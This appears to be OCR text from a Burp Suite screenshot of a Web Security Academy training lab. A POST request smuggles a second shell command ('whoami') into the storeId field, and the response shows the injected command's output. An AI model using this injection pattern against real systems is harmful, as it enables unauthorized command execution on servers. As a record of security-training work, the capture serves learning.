 Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a57002103c0daec8013855200ac00c0.web-security-academy.net
3 Cookie: session=KaujETjsASA3OPHabbB2qK2XNP61j1h7
4 Content-Length: 28
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a57002103c0daec8013855200ac00c0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a57002103c0daec8013855200ac00c0.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=2&storeId=2;whoami
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 55
7 peter-qqi6fT
8